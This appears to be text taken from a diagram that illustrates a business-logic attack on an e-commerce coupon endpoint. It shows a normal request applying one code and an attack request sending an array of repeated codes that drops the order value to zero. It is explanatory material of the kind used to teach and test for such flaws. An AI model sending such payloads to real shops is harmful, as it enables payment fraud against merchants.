 Normal Scenario
POST /order/coupon
...
{“coupon_code”:”welcome10”}
E-Commerce site
200 OK
...
{“Order_value”: “90$”}
Attack Scenario
POST /order/coupon
...
{“coupon_code”:
[”welcome10”,
“welcome10”,
“welcome10”,
...]
}
E-Commerce site
200 OK
...
{“Order_value”: “0$”}